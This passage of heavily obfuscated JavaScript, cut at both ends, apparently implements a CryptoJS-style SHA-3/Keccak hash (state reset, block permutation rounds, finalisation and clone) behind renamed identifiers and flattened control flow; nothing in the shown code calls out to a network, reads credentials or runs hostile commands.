_0x785042=0xc5*-0x2e+-0x2673+0x49d9;_0x77671d[_0x43d712(0x37b)](_0x785042,-0xa3c+-0x1*-0xedd+0x127*-0x4);_0x785042++){_0xf6c3d7[_0x77671d[_0x43d712(0x2df)](_0x43ed84,_0x77671d[_0x43d712(0x505)](0x16d9*-0x1+-0x1*-0x1768+-0x8a,_0x785042))]=_0x77671d[_0x43d712(0x42e)](_0x785042,_0x77671d[_0x43d712(0x668)](_0x77671d[_0x43d712(0x610)](_0x77671d[_0x43d712(0x9bb)](_0x77671d[_0x43d712(0x29f)](-0xc93+0x827*0x1+0x6*0xbd,_0x43ed84),_0x77671d[_0x43d712(0x505)](0x7*0x102+-0x4*-0x415+0x175f*-0x1,_0x785042)),-0x1e0e+0x24*0x25+0x18df),0x267e+-0x9d*-0x15+0x15*-0x272))}}continue;case'2':for(var _0x1ee664=0x73a+-0x1662+0xf28;_0x77671d[_0x43d712(0x37b)](_0x1ee664,0x26d4+-0x85d*0x3+-0xda5);_0x1ee664++){var _0x473c30=0x231c+-0x1efd*0x1+-0x41f,_0x1c6890=-0x11b2+-0x125*-0xd+0x2d1;for(var _0x4f5183=0xee5*-0x1+0xd*-0x14b+0x1fb4;_0x77671d[_0x43d712(0x657)](_0x4f5183,-0x1b26+0x1*-0x10cf+-0x233*-0x14);_0x4f5183++){if(_0x77671d[_0x43d712(0x72e)](_0x3103fc,0x1*0x1f81+-0x428+-0x1b58)){var _0x4a1bcf=_0x77671d[_0x43d712(0x6ce)](_0x77671d[_0x43d712(0x67c)](-0xf90+-0x1706+0xcdd*0x3,_0x4f5183),-0x822+0x13a6+-0xb83);_0x77671d[_0x43d712(0x657)](_0x4a1bcf,0x1*0x2d2+-0xbcb+0x919)?_0x1c6890^=_0x77671d[_0x43d712(0x67c)](-0xbb6*-0x1+0x5*-0x638+0x1363,_0x4a1bcf):_0x473c30^=_0x77671d[_0x43d712(0x3fb)](-0x256c+0x1*-0x75c+0x2cc9,_0x77671d[_0x43d712(0x7c4)](_0x4a1bcf,0x121*0x1e+0x45*-0x13+-0x11*0x1af))}_0x77671d[_0x43d712(0x72e)](_0x3103fc,-0xd3a+-0x1199+0x9*0x37b)?_0x3103fc=_0x77671d[_0x43d712(0x371)](_0x77671d[_0x43d712(0x3fb)](_0x3103fc,0x2*-0x1058+0x473+-0x5a6*-0x5),-0x1*0x7f7+0x23a8+-0x1b40):_0x3103fc<<=-0x2f5+0x1c92*-0x1+0x1f88}_0x996869[_0x1ee664]=_0xdb2179[_0x43d712(0x786)](_0x473c30,_0x1c6890)}continue;case'3':var _0x43ed84=-0x35b*0x4+-0x51*0x5e+0x2b2b,_0x785042=-0x12c5+-0x5*-0x363+0x1d6;continue;case'4':var _0x3103fc=-0x1a55+-0x1f09+0x395f;continue}break}}());continue;case'6':var _0xdb2179=_0x21d77b[_0xc8059e(0x9a2)];continue;case'7':var _0x211bd3=_0x4027a6[_0xc8059e(0x683)];continue;case'8':var _0x21d77b=_0x4027a6[_0xc8059e(0x609)];continue;case'9':var _0x3bb836=[];continue;case'10':var _0x4027a6=_0x407310;continue;case'11':var _0x77671d={'YWNpj':_0x5a2920[_0xc8059e(0x252)],'OhsbP':function(_0x5c2781,_0x827a1f){var _0x1d0021=_0xc8059e;return _0x5a2920[_0x1d0021(0x917)](_0x5c2781,_0x827a1f)},'RPogF':_0x5a2920[_0xc8059e(0x2c5)],'jVYvb':function(_0x53af31,_0x1da41f){var _0x58fbb3=_0xc8059e;return _0x5a2920[_0x58fbb3(0x34c)](_0x53af31,_0x1da41f)},'zVKjJ':function(_0x47ffd6,_0x2dd91f){var _0x4eff83=_0xc8059e;return _0x5a2920[_0x4eff83(0x90f)](_0x47ffd6,_0x2dd91f)},'sCZqA':function(_0x15685d,_0x213285){var _0x1b21ea=_0xc8059e;return _0x5a2920[_0x1b21ea(0x7b7)](_0x15685d,_0x213285)},'Yflgo':function(_0x504b38,_0x30d45f){var _0x6a87a9=_0xc8059e;return _0x5a2920[_0x6a87a9(0x8c2)](_0x504b38,_0x30d45f)},'miKEN':function(_0x1cf08a,_0x52e506){var _0x25af2a=_0xc8059e;return _0x5a2920[_0x25af2a(0x470)](_0x1cf08a,_0x52e506)},'AZsxU':function(_0x2727e2,_0x16c091){var _0x1d011d=_0xc8059e;return _0x5a2920[_0x1d011d(0x453)](_0x2727e2,_0x16c091)},'ImmlP':function(_0x202a89,_0x42a145){var _0x423178=_0xc8059e;return _0x5a2920[_0x423178(0x276)](_0x202a89,_0x42a145)},'rhkpg':function(_0x419b48,_0x2c09b5){var _0xe11c1c=_0xc8059e;return _0x5a2920[_0xe11c1c(0x7cb)](_0x419b48,_0x2c09b5)},'CmzXm':function(_0x16b49c,_0x5a21fc){var _0x3a9271=_0xc8059e;return _0x5a2920[_0x3a9271(0x50b)](_0x16b49c,_0x5a21fc)},'chHmm':function(_0xb49184,_0xdc48f){var _0x458cbc=_0xc8059e;return _0x5a2920[_0x458cbc(0x527)](_0xb49184,_0xdc48f)},'zbLPL':function(_0x4600ea,_0x18ff90){var _0xc0c95f=_0xc8059e;return _0x5a2920[_0xc0c95f(0x39f)](_0x4600ea,_0x18ff90)},'XyeUv':function(_0x35d320,_0x44eec7){var _0x505061=_0xc8059e;return _0x5a2920[_0x505061(0x599)](_0x35d320,_0x44eec7)},'PLCQw':function(_0x5da025,_0x2c79b3){var _0x4ffd0a=_0xc8059e;return _0x5a2920[_0x4ffd0a(0x26a)](_0x5da025,_0x2c79b3)},'bqXnk':function(_0xf6fd73,_0x2afc6d){var _0x1fd253=_0xc8059e;return _0x5a2920[_0x1fd253(0x592)](_0xf6fd73,_0x2afc6d)},'uzTJX':function(_0x58bc5f,_0x339e94){var _0x526cdb=_0xc8059e;return _0x5a2920[_0x526cdb(0x55e)](_0x58bc5f,_0x339e94)},'mHbzU':function(_0xba1745,_0x867e7d){var _0x5f02d1=_0xc8059e;return _0x5a2920[_0x5f02d1(0x74f)](_0xba1745,_0x867e7d)},'BONmb':function(_0x49146a,_0xbd293d){var _0x38af03=_0xc8059e;return _0x5a2920[_0x38af03(0x446)](_0x49146a,_0xbd293d)},'vGfPw':function(_0x44d5ed,_0x48a39e){var _0x4b35c9=_0xc8059e;return _0x5a2920[_0x4b35c9(0x979)](_0x44d5ed,_0x48a39e)},'FuZxE':function(_0x24d36f,_0x4f4384){var _0x310736=_0xc8059e;return _0x5a2920[_0x310736(0x7ef)](_0x24d36f,_0x4f4384)},'wJBiR':function(_0x3f9a12,_0x4890d3){var _0x1fa069=_0xc8059e;return _0x5a2920[_0x1fa069(0x25d)](_0x3f9a12,_0x4890d3)},'mMyPD':function(_0x18b5b4,_0xbe42ea){var _0x2d2e1b=_0xc8059e;return _0x5a2920[_0x2d2e1b(0x3a1)](_0x18b5b4,_0xbe42ea)},'aXbdv':function(_0x195eb0,_0x4055c2){var _0x56ce16=_0xc8059e;return _0x5a2920[_0x56ce16(0x993)](_0x195eb0,_0x4055c2)},'UDNPP':function(_0x2d0b59,_0x4197dc){var _0x4a2591=_0xc8059e;return _0x5a2920[_0x4a2591(0x854)](_0x2d0b59,_0x4197dc)},'SAHnj':function(_0x2b0792,_0x49771e){var _0x201c41=_0xc8059e;return _0x5a2920[_0x201c41(0x323)](_0x2b0792,_0x49771e)},'FAKbD':function(_0xd9a793,_0x139317){var _0x146415=_0xc8059e;return _0x5a2920[_0x146415(0x302)](_0xd9a793,_0x139317)},'YMyCg':function(_0xce69de,_0x1a2ff7){var _0x32b9ca=_0xc8059e;return _0x5a2920[_0x32b9ca(0x745)](_0xce69de,_0x1a2ff7)},'fCODi':function(_0x1b02c2,_0x44ec58){var _0x55890a=_0xc8059e;return _0x5a2920[_0x55890a(0x644)](_0x1b02c2,_0x44ec58)}};continue;case'12':_0x4027a6[_0xc8059e(0x869)]=_0xb8f497[_0xc8059e(0x520)+_0xc8059e(0x952)](_0x51ee67);continue;case'13':var _0xb8f497=_0x14c9de[_0xc8059e(0x947)];continue;case'14':var _0x51ee67=_0x211bd3[_0xc8059e(0x37a)]=_0xb8f497[_0xc8059e(0x8ea)]({'cfg':_0xb8f497[_0xc8059e(0x3b0)][_0xc8059e(0x8ea)]({'outputLength':0x200}),'_doReset':function(){var _0x423bab=_0xc8059e,_0x1ca05e=this[_0x423bab(0x50d)]=[];for(var _0x3e9dee=-0x19b3*-0x1+0x1ef7*0x1+-0x38aa;_0x77671d[_0x423bab(0x6b0)](_0x3e9dee,0x1*-0x690+-0x1b*-0x17+0x2*0x21e);_0x3e9dee++){_0x1ca05e[_0x3e9dee]=new _0xdb2179[(_0x423bab(0x2fa))]()}this[_0x423bab(0x7f7)]=_0x77671d[_0x423bab(0x9b4)](_0x77671d[_0x423bab(0x3fd)](-0x14f2+-0x1*0x6df+0x3*0xb5b,_0x77671d[_0x423bab(0x58f)](0xd5e+0x56*-0x5f+0x128e,this[_0x423bab(0x3b0)][_0x423bab(0x567)+'th'])),-0x88*0x4+0x42+0x66*0x5)},'_doProcessBlock':function(_0x1f6730,_0x16dce1){var _0x453bc0=_0xc8059e,_0xc8b049=this[_0x453bc0(0x50d)],_0xa66cc6=_0x5a2920[_0x453bc0(0x286)](this[_0x453bc0(0x7f7)],0x21*-0xa9+0x563*-0x7+0x3b80);for(var _0x2dd5ef=-0x9a1+-0xfde+-0x3d*-0x6b;_0x5a2920[_0x453bc0(0x3f0)](_0x2dd5ef,_0xa66cc6);_0x2dd5ef++){var _0x26ab9d=_0x5a2920[_0x453bc0(0x66b)][_0x453bc0(0x3b7)]('|'),_0x262e41=0x6c+-0x16aa+-0xb1f*-0x2;while(!![]){switch(_0x26ab9d[_0x262e41++]){case'0':_0x395554=_0x5a2920[_0x453bc0(0x6e1)](_0x5a2920[_0x453bc0(0x2d1)](_0x5a2920[_0x453bc0(0x4b1)](_0x5a2920[_0x453bc0(0x35e)](_0x395554,-0x1be3+-0x2634+0x421f),_0x5a2920[_0x453bc0(0x828)](_0x395554,-0xd2e+-0x1*-0x6fa+0x2*0x326)),0x1fd7853+0x32a7ae*0x4+0x1c9160c*-0x1),_0x5a2920[_0x453bc0(0x785)](_0x5a2920[_0x453bc0(0x245)](_0x5a2920[_0x453bc0(0x7b0)](_0x395554,0x94a*0x3+0x1*0x2571+-0x4137),_0x5a2920[_0x453bc0(0x893)](_0x395554,0x1*-0x875+0x1c59+0x4f7*-0x4)),0x232334f3+-0x168352318+0x24412ed25));continue;case'1':var _0x3438ac=_0x1f6730[_0x5a2920[_0x453bc0(0x868)](_0x5a2920[_0x453bc0(0x64e)](_0x16dce1,_0x5a2920[_0x453bc0(0x634)](-0x754+-0x1*-0x1dd3+-0x167d,_0x2dd5ef)),-0x1327+-0xef2+-0x3*-0xb5e)];continue;case'2':_0x3d3ca9[_0x453bc0(0x3b4)]^=_0x395554;continue;case'3':_0x3438ac=_0x5a2920[_0x453bc0(0x930)](_0x5a2920[_0x453bc0(0x579)](_0x5a2920[_0x453bc0(0x942)](_0x5a2920[_0x453bc0(0x95c)](_0x3438ac,-0x1*0x1f75+0x1123+0xa7*0x16),_0x5a2920[_0x453bc0(0x264)](_0x3438ac,0x8*0xb5+-0xffc+0xa6c)),0x27e47*-0xf+0x1*0x1960b6d+-0x11a73*0x67),_0x5a2920[_0x453bc0(0x705)](_0x5a2920[_0x453bc0(0x75b)](_0x5a2920[_0x453bc0(0x20b)](_0x3438ac,0xd0d+0x1e1*0xd+-0x2562),_0x5a2920[_0x453bc0(0x49e)](_0x3438ac,0x7*0x445+0x4e3*0x4+-0x3167)),-0x1ef5de397+0x128a20b*-0x160+0x4863db1b7*0x1));continue;case'4':_0x3d3ca9[_0x453bc0(0x2f7)]^=_0x3438ac;continue;case'5':var _0x395554=_0x1f6730[_0x5a2920[_0x453bc0(0x31c)](_0x16dce1,_0x5a2920[_0x453bc0(0x55e)](0x9d3+-0xc4c+0x27b,_0x2dd5ef))];continue;case'6':var _0x3d3ca9=_0xc8b049[_0x2dd5ef];continue}break}}for(var _0x409f72=0x6af+-0x33b*-0x1+-0x3*0x34e;_0x5a2920[_0x453bc0(0x38b)](_0x409f72,0x11*-0xe+-0x1*-0x1eec+-0x1de6);_0x409f72++){var _0x1523b9=_0x5a2920[_0x453bc0(0x438)][_0x453bc0(0x3b7)]('|'),_0x104ef5=-0x25a4+0x2*-0x80c+0x26*0x16a;while(!![]){switch(_0x1523b9[_0x104ef5++]){case'0':_0x3d3ca9[_0x453bc0(0x2f7)]^=_0x36b3ad[_0x453bc0(0x2f7)];continue;case'1':_0x3d3ca9[_0x453bc0(0x3b4)]^=_0x36b3ad[_0x453bc0(0x3b4)];continue;case'2':var _0x36b3ad=_0x996869[_0x409f72];continue;case'3':for(var _0x20fc8b=0x2521+-0x1*-0x1489+-0x39aa;_0x5a2920[_0x453bc0(0x2ce)](_0x20fc8b,0x1*-0x10dd+-0x718+0x17fa);_0x20fc8b++){var _0x6089b8=_0x5a2920[_0x453bc0(0x74e)][_0x453bc0(0x3b7)]('|'),_0x342b29=-0x15fe+-0xd57+0x2355;while(!![]){switch(_0x6089b8[_0x342b29++]){case'0':_0x5a10dd[_0x453bc0(0x2f7)]=_0x451913;continue;case'1':_0x5a10dd[_0x453bc0(0x3b4)]=_0x394d83;continue;case'2':for(var _0x3dc1c4=0xaca+0x19*-0xad+0x61b;_0x5a2920[_0x453bc0(0x368)](_0x3dc1c4,-0x1137+-0x233a+0x3476);_0x3dc1c4++){var _0x3d3ca9=_0xc8b049[_0x5a2920[_0x453bc0(0x64e)](_0x20fc8b,_0x5a2920[_0x453bc0(0x634)](0x22ce+-0x1788+0xb41*-0x1,_0x3dc1c4))];_0x451913^=_0x3d3ca9[_0x453bc0(0x2f7)],_0x394d83^=_0x3d3ca9[_0x453bc0(0x3b4)]}continue;case'3':var _0x5a10dd=_0x46f15b[_0x20fc8b];continue;case'4':var _0x451913=0x1*-0xd5a+0x123c+-0x4e2,_0x394d83=-0x22bf+0x17*-0x13c+0x905*0x7;continue}break}}continue;case'4':var _0x3d0e6b=_0xc8b049[-0x4a8*-0x3+0x246b+-0x3263];continue;case'5':var _0x3d3ca9=_0xc8b049[0x3d7*0x1+-0x227f+0x1ea8];continue;case'6':_0x124d2e[_0x453bc0(0x2f7)]=_0x3d0e6b[_0x453bc0(0x2f7)];continue;case'7':for(var _0x20fc8b=-0x1582+0xa3*-0x1+-0x1625*-0x1;_0x5a2920[_0x453bc0(0x27e)](_0x20fc8b,0x22*0x89+-0x1f8a+0xd5d);_0x20fc8b++){var _0x3398c6=_0x5a2920[_0x453bc0(0x65e)][_0x453bc0(0x3b7)]('|'),_0x4eff43=0x9*-0x27a+0xe5e+0x7ec;while(!![]){switch(_0x3398c6[_0x4eff43++]){case'0':var _0x4b8c12=_0xf9d452[_0x453bc0(0x2f7)];continue;case'1':var _0x37d80e=_0xf9d452[_0x453bc0(0x3b4)];continue;case'2':var _0x451913=_0x5a2920[_0x453bc0(0x661)](_0x286a99[_0x453bc0(0x2f7)],_0x5a2920[_0x453bc0(0x5a3)](_0x5a2920[_0x453bc0(0x42f)](_0x4b8c12,-0x22ec+-0x199d+-0x1e45*-0x2),_0x5a2920[_0x453bc0(0x373)](_0x37d80e,-0x17*-0xb6+-0x18*-0x58+-0x187b)));continue;case'3':var _0xf9d452=_0x46f15b[_0x5a2920[_0x453bc0(0x875)](_0x5a2920[_0x453bc0(0x6bf)](_0x20fc8b,0x7cc+0x72*0xa+0x415*-0x3),-0x1*0x1906+0x1*-0x55b+-0x2*-0xf33)];continue;case'4':var _0x286a99=_0x46f15b[_0x5a2920[_0x453bc0(0x39a)](_0x5a2920[_0x453bc0(0x329)](_0x20fc8b,-0x1221+-0x16e7+0x290c),0x1*-0x13f3+-0x99a+0x1d92)];continue;case'5':var _0x394d83=_0x5a2920[_0x453bc0(0x84f)](_0x286a99[_0x453bc0(0x3b4)],_0x5a2920[_0x453bc0(0x80d)](_0x5a2920[_0x453bc0(0x945)](_0x37d80e,0x18cc+-0xa4*0x24+-0x1bb),_0x5a2920[_0x453bc0(0x228)](_0x4b8c12,0x204b+0xa35*0x1+-0x2a61)));continue;case'6':for(var _0x3dc1c4=-0xe79+-0x1c49+0x2ac2;_0x5a2920[_0x453bc0(0x734)](_0x3dc1c4,0x23f+0x5ae*-0x6+-0x3*-0xa9e);_0x3dc1c4++){var _0x3d3ca9=_0xc8b049[_0x5a2920[_0x453bc0(0x4fe)](_0x20fc8b,_0x5a2920[_0x453bc0(0x260)](-0x2ba+0x1d66+-0x1aa7*0x1,_0x3dc1c4))];_0x3d3ca9[_0x453bc0(0x2f7)]^=_0x451913,_0x3d3ca9[_0x453bc0(0x3b4)]^=_0x394d83}continue}break}}continue;case'8':;continue;case'9':for(var _0x1e6086=0x1eb1+0x35*-0x81+-0x3fb;_0x5a2920[_0x453bc0(0x382)](_0x1e6086,-0x3*-0x7bd+-0xc6b+0x391*-0x3);_0x1e6086++){var _0x14d19a=_0x5a2920[_0x453bc0(0x1f8)][_0x453bc0(0x3b7)]('|'),_0x1ef5b1=0x1*-0x5ff+-0x1*-0xff7+-0x9f8;while(!![]){switch(_0x14d19a[_0x1ef5b1++]){case'0':_0x68e5cf[_0x453bc0(0x3b4)]=_0x394d83;continue;case'1':if(_0x5a2920[_0x453bc0(0x921)](_0xc93995,0x6a*-0x8+-0x9*0x149+0xf01))var _0x451913=_0x5a2920[_0x453bc0(0x655)](_0x5a2920[_0x453bc0(0x234)](_0x56557a,_0xc93995),_0x5a2920[_0x453bc0(0x6ba)](_0x300db9,_0x5a2920[_0x453bc0(0x28b)](-0x30d*-0xa+-0x982*-0x1+0x5c*-0x6f,_0xc93995))),_0x394d83=_0x5a2920[_0x453bc0(0x397)](_0x5a2920[_0x453bc0(0x320)](_0x300db9,_0xc93995),_0x5a2920[_0x453bc0(0x948)](_0x56557a,_0x5a2920[_0x453bc0(0x446)](-0x5ad+0x1*-0x2033+-0x98*-0x40,_0xc93995)));else var _0x451913=_0x5a2920[_0x453bc0(0x9b8)](_0x5a2920[_0x453bc0(0x216)](_0x300db9,_0x5a2920[_0x453bc0(0x2c4)](_0xc93995,-0x1*0x1b44+0x1*0xf83+0xbe1)),_0x5a2920[_0x453bc0(0x21f)](_0x56557a,_0x5a2920[_0x453bc0(0x6d7)](0x1140+-0x6fd+-0xb*0xe9,_0xc93995))),_0x394d83=_0x5a2920[_0x453bc0(0x75b)](_0x5a2920[_0x453bc0(0x3c0)](_0x56557a,_0x5a2920[_0x453bc0(0x619)](_0xc93995,0x14bb+-0x3*0x626+-0x229)),_0x5a2920[_0x453bc0(0x414)](_0x300db9,_0x5a2920[_0x453bc0(0x69c)](-0x10e0+0x1508+-0x4*0xfa,_0xc93995)));continue;case'2':_0x68e5cf[_0x453bc0(0x2f7)]=_0x451913;continue;case'3':var _0xc93995=_0x3bb836[_0x1e6086];continue;case'4':var _0x68e5cf=_0x46f15b[_0xf6c3d7[_0x1e6086]];continue;case'5':var _0x3d3ca9=_0xc8b049[_0x1e6086];continue;case'6':var _0x300db9=_0x3d3ca9[_0x453bc0(0x3b4)];continue;case'7':var _0x56557a=_0x3d3ca9[_0x453bc0(0x2f7)];continue}break}}continue;case'10':_0x124d2e[_0x453bc0(0x3b4)]=_0x3d0e6b[_0x453bc0(0x3b4)];continue;case'11':var _0x124d2e=_0x46f15b[0xc*0x23+0xdca*-0x2+0x19f0];continue;case'12':for(var _0x20fc8b=-0x49*-0x49+-0x222e+0xd5d*0x1;_0x5a2920[_0x453bc0(0x4e4)](_0x20fc8b,-0x5*0x324+-0x2498+0x3451);_0x20fc8b++){for(var _0x3dc1c4=0x11*-0x3b+0xa58+0x149*-0x5;_0x5a2920[_0x453bc0(0x1fd)](_0x3dc1c4,-0x262d+0x1675*-0x1+0x3ca7);_0x3dc1c4++){var _0x2ac3e5=_0x5a2920[_0x453bc0(0x40f)][_0x453bc0(0x3b7)]('|'),_0x4fa2bc=0x6*0x362+-0x2057+0xc0b;while(!![]){switch(_0x2ac3e5[_0x4fa2bc++]){case'0':var _0x3d3ca9=_0xc8b049[_0x1e6086];continue;case'1':var _0x1e6086=_0x5a2920[_0x453bc0(0x3b8)](_0x20fc8b,_0x5a2920[_0x453bc0(0x226)](0x847+0x5*-0x7ad+0x1e1f,_0x3dc1c4));continue;case'2':_0x3d3ca9[_0x453bc0(0x3b4)]=_0x5a2920[_0x453bc0(0x954)](_0x534adc[_0x453bc0(0x3b4)],_0x5a2920[_0x453bc0(0x7de)](~_0x4f929f[_0x453bc0(0x3b4)],_0x54c889[_0x453bc0(0x3b4)]));continue;case'3':var _0x54c889=_0x46f15b[_0x5a2920[_0x453bc0(0x25e)](_0x5a2920[_0x453bc0(0x842)](_0x5a2920[_0x453bc0(0x4fe)](_0x20fc8b,-0xd9*-0x28+-0xa1*0x29+-0x81d),-0x2195*0x1+0xf31*0x2+0x338*0x1),_0x5a2920[_0x453bc0(0x3fe)](0x2535+0xe6+-0x145*0x1e,_0x3dc1c4))];continue;case'4':var _0x4f929f=_0x46f15b[_0x5a2920[_0x453bc0(0x918)](_0x5a2920[_0x453bc0(0x989)](_0x5a2920[_0x453bc0(0x8e9)](_0x20fc8b,0x1*-0x1177+0x1*0x1e7+0xf91),-0x26cb+-0x805*0x1+0x2ed5),_0x5a2920[_0x453bc0(0x4f7)](-0x9c*0x16+0x221a+-0x1*0x14ad,_0x3dc1c4))];continue;case'5':_0x3d3ca9[_0x453bc0(0x2f7)]=_0x5a2920[_0x453bc0(0x860)](_0x534adc[_0x453bc0(0x2f7)],_0x5a2920[_0x453bc0(0x7d6)](~_0x4f929f[_0x453bc0(0x2f7)],_0x54c889[_0x453bc0(0x2f7)]));continue;case'6':var _0x534adc=_0x46f15b[_0x1e6086];continue}break}}}continue}break}}},'_doFinalize':function(){var _0x1add3d=_0xc8059e,_0x46d0da=_0x5a2920[_0x1add3d(0x53d)][_0x1add3d(0x3b7)]('|'),_0x43f1e3=-0xbb6*0x3+0x1faf+-0x373*-0x1;while(!![]){switch(_0x46d0da[_0x43f1e3++]){case'0':var _0x40fa6e=[];continue;case'1':var _0x2cb510=_0x5a2920[_0x1add3d(0x440)](this[_0x1add3d(0x3b0)][_0x1add3d(0x567)+'th'],-0x1c1a+-0x1884*0x1+0x34a6);continue;case'2':var _0x5e5a1e=this[_0x1add3d(0x50d)];continue;case'3':var _0xf27348=_0x5a2920[_0x1add3d(0x5c3)](_0x2cb510,0xc56*0x2+0x58f*0x7+0x11*-0x3bd);continue;case'4':_0x36efe1[_0x5a2920[_0x1add3d(0x325)](_0x4d660b,-0xf7d+0x13*-0xbc+-0x346*-0x9)]|=_0x5a2920[_0x1add3d(0x7b8)](0x474+0x7*-0xce+-0x65*-0x3,_0x5a2920[_0x1add3d(0x872)](-0x15b+0x1ecd+-0xdd*0x22,_0x5a2920[_0x1add3d(0x875)](_0x4d660b,0x153c+0x12*-0x58+0xbf*-0x14)));continue;case'5':var _0x36efe1=_0x44ecf1[_0x1add3d(0x573)];continue;case'6':_0x36efe1[_0x5a2920[_0x1add3d(0x25d)](_0x5a2920[_0x1add3d(0x7d7)](_0x5a2920[_0x1add3d(0x820)](_0x14b8e0[_0x1add3d(0x513)](_0x5a2920[_0x1add3d(0x3c1)](_0x5a2920[_0x1add3d(0x58e)](_0x4d660b,0x1413+0x5f3+-0x1a05),_0x585f5e)),_0x585f5e),-0x2*0x6b+-0x1f29+0x2004),0x83a+0x1755*0x1+-0x241*0xe)]|=0x210e*0x1+0x2*-0x52+-0x1fea;continue;case'7':var _0x19aa35=_0x5a2920[_0x1add3d(0x962)](this[_0x1add3d(0x5be)+'s'],0x448*0x2+-0xe86+-0x1*-0x5fe);continue;case'8':this[_0x1add3d(0x4cf)]();continue;case'9':var _0x585f5e=_0x5a2920[_0x1add3d(0x97b)](this[_0x1add3d(0x7f7)],0x3*0x1e7+0x12*0x1b2+-0x2419*0x1);continue;case'10':for(var _0x1c53cc=0x755+-0x8b*-0x43+0x5*-0x8be;_0x5a2920[_0x1add3d(0x3d9)](_0x1c53cc,_0xf27348);_0x1c53cc++){var _0x2cde93=_0x5a2920[_0x1add3d(0x8c6)][_0x1add3d(0x3b7)]('|'),_0x2bc0c6=-0x684+-0x20a1+0x2725;while(!![]){switch(_0x2cde93[_0x2bc0c6++]){case'0':var _0x10da16=_0x5e5a1e[_0x1c53cc];continue;case'1':_0x40fa6e[_0x1add3d(0x750)](_0x4440ec);continue;case'2':_0x40fa6e[_0x1add3d(0x750)](_0x115ae5);continue;case'3':var _0x4440ec=_0x10da16[_0x1add3d(0x2f7)];continue;case'4':var _0x115ae5=_0x10da16[_0x1add3d(0x3b4)];continue;case'5':_0x115ae5=_0x5a2920[_0x1add3d(0x3a0)](_0x5a2920[_0x1add3d(0x85a)](_0x5a2920[_0x1add3d(0x4b1)](_0x5a2920[_0x1add3d(0x6e8)](_0x115ae5,-0x1420+0x60c+0xe1c),_0x5a2920[_0x1add3d(0x318)](_0x115ae5,0x54+-0x1be5+0x1*0x1ba9)),0x1966*0x6e+0x197b388+-0x3d*0x2aea1),_0x5a2920[_0x1add3d(0x859)](_0x5a2920[_0x1add3d(0x397)](_0x5a2920[_0x1add3d(0x7ac)](_0x115ae5,0x7*-0x4a7+-0x1488+-0x11bb*-0x3),_0x5a2920[_0x1add3d(0x259)](_0x115ae5,0x24fc+0xff2+-0xb7*0x4a)),0x12460c3c7+0x10d069a4d+-0x132665f14));continue;case'6':_0x4440ec=_0x5a2920[_0x1add3d(0x85f)](_0x5a2920[_0x1add3d(0x6d2)](_0x5a2920[_0x1add3d(0x9ba)](_0x5a2920[_0x1add3d(0x7ef)](_0x4440ec,-0x1283*0x1+0x82*-0x3c+0x3103),_0x5a2920[_0x1add3d(0x6ba)](_0x4440ec,0x1801+0x4*0x8+-0x1809)),-0x2*-0x7ce8e9+0x1117f02+-0x5*0x35a991),_0x5a2920[_0x1add3d(0x20d)](_0x5a2920[_0x1add3d(0x950)](_0x5a2920[_0x1add3d(0x45f)](_0x4440ec,0xf1e+-0xc23*-0x1+-0x1b29),_0x5a2920[_0x1add3d(0x6ba)](_0x4440ec,0x1*0x1873+-0x915+0xd*-0x12e)),-0x4bb62242+0x44d2db89*0x5+-0x1*0xd67286b));continue}break}}continue;case'11':var _0x44ecf1=this[_0x1add3d(0x466)];continue;case'12':var _0x4d660b=_0x5a2920[_0x1add3d(0x8b3)](_0x44ecf1[_0x1add3d(0x928)],0x248+0x1*-0x741+0x501);continue;case'13':_0x44ecf1[_0x1add3d(0x928)]=_0x5a2920[_0x1add3d(0x433)](_0x36efe1[_0x1add3d(0x4c7)],0x18e1*-0x1+0x1cf9+-0x3a*0x12);continue;case'14':return new _0x13feba[(_0x1add3d(0x2fa))](_0x40fa6e,_0x2cb510)}break}},'clone':function(){var _0x4b8909=_0xc8059e,_0x2d4b9b=_0xb8f497[_0x4b8909(0x38a)][_0x4b8909(0x24c)](this),_0x4ea9d2=_0x2d4b9b[_0x4b8909(0x50d)]=this[_0x4b8909(0x50d)][_0x4b8909(0x473)](0x1*0x1539+0x22b4+-0x1*0x37ed);for(var _0x3552eb=-0x22bd+-0x11*-0x40+-0x23*-0xdf;_0x77671d[_0x4b8909(0x1f4)](_0x3552eb,0xcb6+-0x1*0x14fb+-0xee*-0x9);_0x3552eb++){_0x4ea9d2[_0x3552eb]=_0x4ea9d2[_0x3552eb][_0x4b8909(0x38a)]()}return _0x2d4b9b}});continue;case'15':(function(){var _0x31af60=_0xc8059e;for(var _0x44e8f4=-0xc2b+0x234f+-0x4*0x5c9;_0x77671d[_0x31af60(0x2d5)](_0x44e8f4,0x11*0xa3+0x1ec4+-0x2*0x14bf);_0x44e8f4++){_0x46f15b[_0x44e8f4]=_0xdb2179[_0x31af60(0x786)]()}}());continue;case'16':var _0x13feba=_0x14c9de[_0xc8059e(0x772)];continue}break}}(Math),(function(){var _0x3d14e7=_0xb8ddce,_0x4b9668={'NCvEG':_0x5a2920[_0x3d14e7(0x4f6)],'AOVEp':function(_0xe42ff1,_0x3bd1b5){var _0x4586f2=_0x3d14e7;return _0x5a2920[_0x4586f2(0x226)](_0xe42ff1,_0x3bd1b5)},'vyHMi':function(_0x4f6444,_0x3f8ded){var _0x26afdd=_0x3d14e7;return _0x5a2920[_0x26afdd(0x6f9)](_0x4f6444,_0x3f8ded)},'Whrzn':function(_0x521675,_0x186cc4){var _0x2ec4a4=_0x3d14e7;return _0x5a2920[_0x2ec4a4(0x51b)](_0x521675,_0x186cc4)},'TTWga':function(_0x633500,_0x3aa8fc){var _0xaeeb7e=_0x3d14e7;return _0x5a2920[_0xaeeb7e(0x3f1)](_0x633500,_0x3aa8fc)},'UdrcN':function(_0x5c439d,_0x4e374d){var _0x240be3=_0x3d14e7;return _0x5a2920[_0x240be3(0x918)](_0x5c439d,_0x4e374d)},'Bddod':function(_0x545962,_0x47085c){var _0x41a496=_0x3d14e7;return _0x5a2920[_0x41a496(0x416)](_0x545962,_0x47085c)},'BGcYQ':function(_0x155c27,_0x1d40c4){var _0x80b34e=_0x3d14e7;return _0x5a2920[_0x80b34e(0x7c3)](_0x155c27,_0x1d40c4)},'rOjic':function(_0x4cc5a3,_0x2ac9b6){var _0x407a75=_0x3d14e7;return _0x5a2920[_0x407a75(0x3f1)](_0x4cc5a3,_0x2ac9b6)},'ZdsIC':function(_0x2710be,_0x5917c1){var _0x36114a=_0x3d14e7;return _0x5a2920[_0x36114a(0x493)](_0x2710be,_0x5917c1)},'tZmnO':function(_0x2fd57b,_0x21d38b){var _0x1cbbc0=_0x3d14e7;return _0x5a2920[_0x1cbbc0(0x767)](_0x2fd57b,_0x21d38b)},'oHkhM':function(_0x377285,_0x90fffa){var _0x1369de=_0x3d14e7;return 